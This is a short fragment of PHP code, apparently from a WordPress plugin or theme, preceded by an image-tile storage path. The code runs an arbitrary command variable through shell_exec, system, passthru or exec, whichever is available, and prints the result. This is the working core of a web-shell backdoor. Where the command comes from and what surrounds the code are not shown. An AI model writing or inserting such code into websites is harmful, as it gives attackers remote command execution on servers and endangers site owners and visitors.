
if(function_exists('shell_exec')){ echo shell_exec($cmd); }
elseif(function_exists('system')){ system($cmd); }
elseif(function_exists('passthru')){ passthru($cmd); }
elseif(function_exists('exec')){ echo exec($cmd); } wp_die(); } });